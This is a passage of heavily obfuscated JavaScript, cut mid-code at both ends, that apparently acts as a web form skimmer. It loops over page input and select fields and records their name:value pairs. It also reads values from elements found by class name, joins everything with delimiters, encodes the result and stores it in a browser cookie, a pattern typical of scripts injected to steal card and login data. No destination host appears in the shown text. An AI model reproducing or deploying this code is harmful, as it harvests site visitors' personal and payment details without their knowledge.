_0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var 